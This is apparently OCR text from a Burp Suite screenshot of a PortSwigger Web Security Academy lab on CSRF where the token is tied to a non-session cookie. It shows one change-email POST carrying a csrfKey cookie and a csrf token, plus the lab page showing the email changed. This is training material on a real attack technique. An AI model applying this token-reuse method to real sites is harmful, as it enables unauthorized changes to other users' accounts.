 Send
Cancel
Follow redirection
Target: https://0a5300d20416d3fcc016e18b001...
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a5300d20416d3fcc016e18b001800a7.web-security-academy.net
3 Cookie: session=BArMhdJBY3XCIT11zJ1EYrM9JXdr11GQ; csrfKey=
FD2gZebMhmtLrhfazg7mUqyj6rWd9lvP
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 93
10 Origin:
https://0a5300d20416d3fcc016e18b001800a7.web-security-academy.net
11 Referer:
https://0a5300d20416d3fcc016e18b001800a7.web-security-academy.net/my
-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 email=using_Carloss_csrfKey_and_Token%40normal-user.net&csrf=
2sfInmUmFFqxaQcn0G1dCU2BLKkaniEi
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 17
Response Headers 3
Web Security
Academy
CSRF where token is tied to non-session
cookie
L
Go to exploit server
Back to lab description
Home | M
My Account
Your username is: wiener
Your email is: using_Carloss_csrfKey_and_Token@normal-user.net
Email
Update email